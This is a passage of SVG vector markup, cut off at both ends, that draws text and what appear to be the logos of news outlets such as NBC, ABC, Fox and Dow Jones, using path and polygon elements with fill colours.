			<path style="fill:#191919;" d="M583.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C581.9,40.3,582.5,39.3,583.8,38.7z M587.4,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C586.5,43.5,586.9,43.4,587.4,43.1z"/>
			<path style="fill:#191919;" d="M594.9,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L594.9,29.2
				L594.9,29.2z"/>
			<path style="fill:#191919;" d="M605.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2c-0.6,0.8-0.8,1.9-0.8,3.3
				c0,1.6,0.3,2.9,1,3.7c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1
				c-0.7,0.3-1.4,0.5-2.2,0.5c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3
				C604.9,37.9,605.2,36.8,605.7,35.9z"/>
			<path style="fill:#191919;" d="M616.9,29.2l-1.8-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v4.8l-0.1,1.8c0.4-0.4,1-0.8,1.8-1.1
				s1.5-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-5v-1l1.4-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9
				c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.8v-1.1l1.2-0.2L616.9,29.2
				L616.9,29.2z"/>
			<path style="fill:#191919;" d="M631.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C629.4,40.3,630,39.3,631.2,38.7z M634.9,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C634,43.5,634.5,43.4,634.9,43.1z"/>
			<path style="fill:#191919;" d="M642.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-5v-1.1
				l1.3-0.2L642.2,34.7L642.2,34.7z"/>
			<path style="fill:#191919;" d="M655.9,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1H662v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L655.9,34.7L655.9,34.7z"/>
			<path style="fill:#191919;" d="M669.7,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C671.8,44.9,670.5,44.3,669.7,43.2z M675.5,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C670.5,37.8,675.5,37.8,675.5,37.8z"/>
			<path style="fill:#191919;" d="M681,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L681,29.2L681,29.2z"
				/>
			<path style="fill:#191919;" d="M688.4,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				c0.4-0.3,0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6c0.4-0.5,0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2s0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.5l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L688.4,43z"/>
			<path style="fill:#191919;" d="M702.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C701.8,37.6,702,36.6,702.5,35.7z M709.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S708.8,43.3,709.2,42.5z"/>
			<path style="fill:#191919;" d="M716,34.6h-2v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6
				c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9
				v1.4H718v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2v-9H716z"/>
		</g>
		<g id="tm_x5F_nbc">
			<g id="tm_x5F_channel_x5F_white_1_">
				<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M250.4,71.9c-0.5-1.3-1.8-2.7-4.2-2.5c-3,0.4-4,3.2-3.6,5
					c-1.2-0.8-3.3-1.2-5.1,0.4c-2.3,2.3-1.1,5.4,0.2,6.2c-1.4-0.1-3.6,0.8-4.1,3.3c-0.5,3.1,1.9,4.9,4.1,4.9H263
					c2.7,0,4.1-2.3,3.9-4.4c-0.3-2.8-2.8-3.9-4.3-3.6c1.2-0.6,2.8-3.7,0.4-6.1c-1.9-1.8-4.3-1.2-5.2-0.4c0.4-1.5-0.3-4.6-3.4-5.1
					c-0.2,0-0.4,0-0.6,0C251.7,69.3,250.8,71,250.4,71.9"/>
			</g>
			<g>
				<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M238.1,75.2c-1.3,1.2-1.9,3.9,0.6,5.6l9.6,6.6l-4.6-10.7
					C242.7,74.1,240,73.6,238.1,75.2"/>
				<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M246.3,69.9c-1.6,0-3.9,1.9-2.8,4.7l4.8,11.4l1.7-12
					C250.4,71.2,248.2,69.7,246.3,69.9"/>
				<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M250.8,73.6h0.9c0,0,0.4,0,0.5,0.3c-0.4,0.3-1.3,0.4-1.2,1.9l1.5,10.3
					l4.8-11.4c1-2.6-1.1-4.7-2.9-4.7c-0.1,0-0.2,0-0.3,0C252.5,69.9,250.7,71.1,250.8,73.6"/>
				<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M257.2,76.7l-4.5,10.6l9.6-6.7c2.2-1.6,1.9-4.1,0.6-5.3
					c-0.5-0.6-1.5-1.1-2.5-1.1C259.2,74.3,257.9,74.9,257.2,76.7"/>
				<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M261.2,82.1l-9.1,6.3h11.1c2.3,0,3.7-2.3,3.1-4.5
					c-0.4-1.3-1.7-2.4-3.2-2.4C262.5,81.5,261.8,81.7,261.2,82.1"/>
				<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M237.8,88.4h10.9l-9.1-6.3c-2-1.3-4.4-0.5-5.2,1.7
					C233.7,86.4,235.6,88.4,237.8,88.4"/>
				<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M250,97h2c0.4,0,1.3,0.4,1.3,1.4s-0.9,1.4-1.3,1.4h-2V97 M249.9,92.6
					h1.7c0.5,0,1.2,0.4,1.2,1.2c0,0.8-0.5,1.2-1.2,1.3h-1.8L249.9,92.6 M247.7,90.7v11.1h5.4c1.2,0,2.8-1.2,2.8-2.9
					c0-1.8-1.2-2.6-1.9-2.9c0,0,1.3-0.8,1.2-2.4c-0.1-2.2-2.1-2.8-2.8-2.8L247.7,90.7"/>
				<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="239.4,101.8 239.4,95.4 246.3,102.3 246.3,90.7 244,90.7 
					244,96.9 237,90.3 237,101.8 				"/>
				<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M256.2,96.1c0.1,3.6,2.6,6.1,5.9,6.1c0.8,0,1.6-0.2,2.4-0.4v-2.2
					c-0.6,0.4-1.4,0.6-2.1,0.6c-2,0-3.8-1.4-3.7-4.1c0.1-2.1,1.9-3.6,3.8-3.6c0.7,0,1.4,0.2,2,0.6v-2.2c-0.8-0.4-1.5-0.4-2.2-0.4
					C259,90.4,256.3,93.1,256.2,96.1"/>
			</g>
		</g>
		<g id="tm_x5F_abc" transform="matrix(.5 0 0 .5 1.072 1.2853)">
			<g>
				<path style="fill:#565455;" d="M136.7,135c-18.2,0-32.9,14.7-32.9,33s14.7,33,32.9,33s32.9-14.7,32.9-33S154.9,135,136.7,135z"
					/>
			</g>
			<g id="tm_x5F_channel_x5F_white_2_">
				<path style="fill:#FFFFFF;" d="M115.1,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c3.6,0,4.9-2.5,4.9-2.5v2.2h5.4v-10.1
					C125.4,162.2,120.7,157.7,115.1,157.7L115.1,157.7z M115.1,163c2.8,0,4.9,2.2,4.9,4.9s-2.2,4.9-4.9,4.9s-4.9-2.2-4.9-4.9
					S112.3,163,115.1,163z"/>
				<path style="fill:#FFFFFF;" d="M126.7,150.5V168c0,5.7,4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3s-4.6-10.3-10.3-10.3
					c-3.6,0-4.9,2.5-4.9,2.5v-9.6L126.7,150.5z M137,163c2.8,0,4.9,2.2,4.9,4.9c0,2.8-2.2,4.9-4.9,4.9c-2.8,0-4.9-2.2-4.9-4.9
					S134.3,163,137,163z"/>
				<path style="fill:#FFFFFF;" d="M158.5,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c5,0,9.1-3.5,10-8.1h-5.7
					c-0.8,1.6-2.5,2.7-4.4,2.7c-2.8,0-4.9-2.2-4.9-4.9c0-2.8,2.2-4.9,4.9-4.9c1.9,0,3.6,1.1,4.4,2.7h5.7
					C167.6,161,163.4,157.7,158.5,157.7L158.5,157.7z"/>
			</g>
		</g>
		<g id="tm_x5F_fox">
			<g>
				<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
				<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
			</g>
		</g>
		<g id="tm_x5F_dj">
			<g>
				<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M325.4,71.6c0.5,0,1.2,0,1.7,0c0.4,0,0.5,0,0.5,0.4s-0.1,0.5-0.5,0.4
					c-0.5-0.1-0.5,0.3-0.5,0.7c0,3.2,0,6.5,0,9.7c0,0.4,0,0.8,0.5,0.7c0.4-0.1,0.4,0.2,0.5,0.5c0,0.4-0.3,0.4-0.5,0.4
					c-1.2,0-2.2,0-3.4,0c-0.4,0-0.5-0.1-0.5-0.4s0.1-0.5,0.4-0.4c0.6,0.1,0.7-0.3,0.7-0.8c0-3.1,0-6.3,0-9.4c0-0.5,0-1-0.7-0.9
					c-0.4,0.1-0.4-0.2-0.4-0.4c0-0.4,0.1-0.4,0.4-0.4C324.2,71.6,324.8,71.6,325.4,71.6z"/>
				<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M340.6,71.6c0.5,0,1.1,0,1.6,0c0.3,0,0.6-0.2,0.5,0.4
					c0,0.4-0.1,0.6-0.5,0.5c-0.5-0.1-0.5,0.2-0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0.2,0.6,0.6,0.5s0.4,0.2,0.4,0.5
					c0,0.4-0.3,0.4-0.5,0.4c-1.1,0-2.1,0-3.3,0c-0.4,0-0.6,0-0.5-0.4c0-0.4,0.3-0.5,0.6-0.4c0.4,0.1,0.5-0.2,0.5-0.6
					c0-3.3,0-6.6,0-9.9c0-0.4-0.1-0.6-0.6-0.6c-0.4,0.1-0.5-0.1-0.5-0.5c0-0.5,0.4-0.4,0.6-0.4C339.5,71.6,340,71.6,340.6,71.6z"/>
				<path style="fill:#565455;" d="M311.1,78c0,2,0,4,0,6c0,0.5-0.2,0.7-0.7,0.7c-2.4,0-4.8,0-7.2,0c-0.4,0-0.6-0.2-0.6-0.6
					c0-3.9,0-7.9,0-11.8c0-0.5,0.1-0.7,0.6-0.7c2.4,0,4.7,0,7.1,0c0.6,0,0.7,0.2,0.7,0.7C311.1,74.2,311.1,76.1,311.1,78z"/>
				<path style="fill:#565455;" d="M350.3,99.2c-0.3,0-0.6,0-0.8-0.3c-1.1-1.3-2-2.7-2.7-4.2c-0.2-0.4-0.2-0.7,0.4-0.9
					c1.7-0.8,2.4-2.1,2.1-3.7c-0.3-1.5-1.5-2.7-3.3-2.8c-2-0.1-3.8,0-5.8-0.1c-0.3,0-0.4,0.1-0.4,0.4s0,0.5,0.4,0.4
					c0.5-0.1,0.5,0.2,0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0,0.7-0.5,0.6c-0.4-0.1-0.4,0.2-0.4,0.4c0,0.4,0.1,0.4,0.4,0.4
					c1.1,0,2.1,0,3.3,0c0.4,0,0.4-0.2,0.4-0.4c0-0.3,0-0.5-0.4-0.4c-0.6,0.1-0.6-0.3-0.6-0.7c0-0.6,0-1.2,0-1.8c0-0.7,0-1.3,0-2
					c0-0.2-0.1-0.4,0.2-0.4c0.4-0.3,1.3,0.1,1.5,0.5c0.8,1.7,1.7,3.4,2.8,4.9c0.2,0.3,0.4,0.5,0.8,0.5c0.7,0,1.3,0,2,0
					c0.3,0,0.4-0.1,0.4-0.4C350.7,99.4,350.7,99.1,350.3,99.2z M344.5,93.2c-1.6,0-1.6,0-1.6-1.6v-1.4c0-2.1,0-2.1,2-2
					c1.2,0.1,2.2,1.2,2.1,2.7C347,92.3,346,93.2,344.5,93.2z"/>
				<path style="fill:#565455;" d="M322.4,74.9c-0.5-2-1.8-3.1-3.8-3.3c-1.9-0.1-3.6,0-5.5-0.1c-0.3,0-0.4,0.1-0.4,0.4
					s0.1,0.5,0.4,0.4c0.6-0.1,0.5,0.4,0.5,0.7c0,1.6,0,3.2,0,4.8c0,1.7,0,3.3,0,5c0,0.4,0.1,0.6-0.4,0.5c-0.4-0.1-0.4,0.2-0.4,0.5
					c0,0.5,0.3,0.4,0.6,0.4c1.6,0,3.3,0,5,0c2.2-0.1,3.6-1.2,4.2-3.4C323,79.1,323,76.9,322.4,74.9z M320.1,81.5
					c-0.6,1.8-2.3,2.6-4,2c-0.4-0.2-0.3-0.4-0.3-0.7c0-1.6,0-3.2,0-4.9c0-1.7,0-3.3,0-5c0-0.4,0.1-0.6,0.6-0.6
					c2.7-0.1,3.6,0.6,4,3.2C320.7,77.6,320.7,79.6,320.1,81.5z"/>
				<path style="fill:#565455;" d="M327.5,90.1c-0.7-2-2.1-3-4.4-3.1c-2.3,0-3.8,0.9-4.5,3c-0.8,2.5-0.8,5,0.1,7.5
					c0.6,1.9,2.2,2.8,4.4,2.8c2.1,0,3.6-1,4.4-2.8c0.5-1.2,0.6-2.5,0.5-3.9C328,92.5,327.9,91.2,327.5,90.1z M325.3,97.5
					c-0.4,1.3-1.2,2-2.3,2c-1.1,0-1.9-0.6-2.3-2c-0.7-2.5-0.7-5,0-7.6c0.4-1.3,1.2-2,2.2-2s1.9,0.6,2.3,2c0.4,1.2,0.4,2.6,0.4,3.8
					C325.8,95,325.7,96.2,325.3,97.5z"/>
				<path style="fill:#565455;" d="M359.3,95.7c0-2.3,0-4.7,0-7c0-0.4-0.1-0.5-0.4-0.4c-0.4,0.1-0.4-0.2-0.4-0.5s0.3-0.4,0.4-0.4
					c0.6,0,1.2,0,1.9,0c0.3,0,0.5,0,0.4,0.4c0,0.3,0.1,0.5-0.4,0.5c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.4,0,6.7,0,10
					c0,0.4,0.3,0.9-0.3,1.1c-0.6,0.2-1-0.2-1.3-0.8c-1.6-2.9-3.3-5.8-5-8.7c-0.1-0.1-0.2-0.3-0.4-0.4c0,0.8,0,1.6,0,2.5
					c0,1.9,0,3.7,0,5.6c0,0.4-0.2,0.9,0.6,0.8c0.4,0,0.3,0.4,0.3,0.5c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.3,0-2,0
					c-0.4,0-0.4-0.2-0.4-0.4s0-0.5,0.4-0.4c0.6,0.1,0.5-0.3,0.5-0.7c0-3.2,0-6.5,0-9.7c0-0.4,0.1-0.8-0.5-0.7
					c-0.4,0.1-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.4,0,0.5,0.3,0.7,0.5c1.4,2.4,2.8,4.8,4.2,7.1
					c0.2,0.3,0.3,0.5,0.4,0.7C359.2,95.7,359.2,95.7,359.3,95.7z"/>
				<path style="fill:#565455;" d="M336.2,78.6c0.5,0,1.2,0,1.7,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5
					c-0.6,0-0.5,0.4-0.5,0.7c0,0.3,0,0.5,0,0.7c0,2.1-1.1,3.3-3.2,3.6c-3.6,0.5-5.9-1.3-6.1-4.9c-0.2-1.8-0.2-3.5,0.4-5.2
					c1.1-3.1,5.8-4.4,8.2-2.2c0.2,0.2,0.6,2.1,0.5,2.3c-0.2,0.3-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.4-0.5c-0.4-1.3-1.2-2-2.5-2
					c-1.3-0.1-2.2,0.5-2.6,1.7c-1.1,2.8-1.1,5.5,0,8.2c0.5,1.3,1.5,1.8,2.8,1.6c1.2-0.2,1.5-0.6,1.5-1.8c0-0.4,0-0.9,0-1.4
					c0-0.6,0.1-1.2-0.8-1c-0.4,0.1-0.4-0.2-0.4-0.5s0.2-0.4,0.4-0.4C335.1,78.6,335.6,78.6,336.2,78.6z"/>
				<path style="fill:#565455;" d="M336.8,92.3c0-1.2,0-2.4,0-3.6c0-0.4,0-0.7-0.5-0.6c-0.4,0-0.4-0.3-0.4-0.5
					c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.3,0,0.4,0.1,0.4,0.4s0.1,0.5-0.4,0.5c-0.6-0.1-0.6,0.4-0.6,0.8c0,2.2,0,4.4,0,6.6
					c0,0.4-0.1,0.7-0.1,1.1c-0.5,3-2.8,4.4-5.8,3.4c-1.4-0.4-2.1-1.5-2.5-2.9c-0.2-0.6-0.3-1.2-0.3-2c0-2,0-4.2,0-6.2
					c0-0.4,0.1-0.9-0.6-0.8c-0.4,0.1-0.3-0.3-0.4-0.5c-0.1-0.4,0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.5,0,0.4,0.4
					c0,0.3,0,0.5-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,2.5,0,5,0,7.5c0,0.6,0.1,1.2,0.4,1.7c0.4,0.9,1.1,1.3,2,1.4s1.7-0.3,2.1-1
					c0.4-0.8,0.7-1.6,0.7-2.5C336.8,94.7,336.8,93.5,336.8,92.3L336.8,92.3z"/>
				<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,83.6c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.6-2.3-7.1-3.4-10.6
					c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.6,0.4-0.7,0.7c-1.1,3.6-2.2,7-3.3,10.6c-0.1,0.4-0.2,0.8-0.7,0.7c-0.4-0.1-0.4,0.3-0.4,0.5
					c0,0.4,0.3,0.4,0.4,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.2c0-0.2,0.1-0.5-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.1
					c0.2-0.6,0.4-1.2,0.5-1.9c0.1-0.3,0.2-0.5,0.6-0.5c0.8,0,1.5,0,2.3,0c0.4,0,0.4,0.2,0.5,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C362.4,83.9,362.4,83.5,362,83.6z M355.8,79.2c-0.4,0-0.5-0.1-0.4-0.4c0.4-1.1,0.7-2.1,1.2-3.5c0.4,1.4,0.9,2.7,1.2,4
					C357.1,79.2,356.5,79.2,355.8,79.2z"/>
				<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M371.7,99.2c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.5-2.3-7-3.4-10.5
					c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.6,0.4-0.8,0.8c-1.1,3.5-2.2,6.9-3.3,10.5c-0.1,0.4-0.2,0.8-0.7,0.7
					c-0.4-0.1-0.4,0.3-0.4,0.5c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.3c0-0.2,0.2-0.5-0.3-0.6
					c-0.3,0-0.4-0.1-0.3-0.4c0.4-1,0.4-2.1,1-2.8c0.5-0.5,1.7-0.1,2.6-0.2c0.4,0,0.5,0.1,0.6,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C372.1,99.5,372.1,99.1,371.7,99.2z M367,95c-2,0.1-2,0.1-1.3-1.9c0.2-0.6,0.4-1.2,0.7-2.1c0.4,1.3,0.7,2.4,1.2,3.5
					C367.6,94.9,367.4,95,367,95z"/>
				<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M349.2,78c0,1.6,0,3.2,0,4.9c0,0.4-0.1,0.8,0.5,0.7
					c0.4-0.1,0.4,0.3,0.4,0.5c0,0.4-0.1,0.4-0.4,0.4c-1.1,0-2.1,0-3.2,0c-0.3,0-0.4,0-0.4-0.4c0-0.3,0-0.6,0.4-0.5
					c0.5,0.1,0.5-0.3,0.5-0.6c0-3.3,0-6.5,0-9.8c0-0.5-0.2-0.6-0.7-0.6c-1,0-2-0.3-2.2,1.2c-0.1,0.4-0.4,0.3-0.7,0.2
					c-0.4,0-0.2-0.4-0.2-0.5c0.1-1.8,0.1-1.8,1.9-1.8c2.3,0,4.5,0,6.8,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.6,0.1,0.9
					s0.2,0.5-0.3,0.5c-0.3,0-0.6,0.1-0.7-0.3s-0.2-1-0.7-1.1c-0.6-0.1-1.3-0.1-2-0.1c-0.4,0-0.3,0.4-0.3,0.6
					C349.2,74.7,349.2,76.4,349.2,78z"/>
				<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M368.7,83.5c0.4,0,0.9,0,1.3,0c0.8,0.1,1.3-0.1,1.5-1
					c0.1-0.5,0.4-0.4,0.8-0.4c0.4,0.1,0.2,0.4,0.2,0.7c-0.2,1.6-0.3,1.6-1.9,1.6c-2.2,0-4.4,0-6.6,0c-0.3,0-0.7,0.3-0.8-0.4
					c0-0.4,0.2-0.6,0.6-0.5s0.4-0.3,0.4-0.5c0-3.4,0-6.7,0-10c0-0.4-0.1-0.5-0.4-0.4s-0.4-0.2-0.4-0.5c0-0.4,0.4-0.4,0.5-0.4
					c1,0,2,0,2.8,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5c-0.4,0-0.4,0.2-0.4,0.5c0,3.4,0,6.7,0,10c0,0.4,0.2,0.5,0.5,0.4
